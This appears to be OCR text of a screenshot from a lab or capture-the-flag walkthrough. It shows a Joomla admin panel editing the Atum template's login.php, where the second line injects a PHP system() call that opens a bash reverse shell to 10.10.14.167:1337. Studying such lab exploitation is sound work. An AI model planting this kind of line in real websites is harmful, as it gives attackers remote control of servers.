 Save
Save & Close
Rename File
Delete File
Close File
Help
Editing file "/administrator/templates/atum/login.php" in template "atum".
/administrator/templates/atum
html
component.php
cpanel.php
error.php
error_full.php
error_login.php
index.php
joomla.asset.json
login.php
templateDetails.xml
/media/templates/administrator/atum
css
images
js
scss
1 <?php
2 system('bash -c "bash -i >& /dev/tcp/10.10.14.167/1337 0>&1"');
3 /**
4 * @package Joomla.Administrator
5 * @subpackage Templates.Atum
6 * @copyright (C) 2016 Open Source Matters, Inc. <https://www.joomla.org>
7 * @license GNU General Public License version 2 or later; see LICENSE.txt
8 * @since 4.0.0
9 */
10
11 defined('_JEXEC') or die;
12
13 use Joomla\CMS\Environment\Browser;
14 use Joomla\CMS\Factory;
15 use Joomla\CMS\HTML\HTMLHelper;
16 use Joomla\CMS\Language\Text;
17 use Joomla\CMS\Layout\LayoutHelper;
18 use Joomla\CMS\Uri\Uri;
19
20 /** @var \Joomla\CMS\Document\HtmlDocument $this */
21
22 $app = Factory::getApplication();
23 $input = $app->input;
24 $wa = $this->getWebAssetManager();
25
Press F10 to toggle Full Screen editing.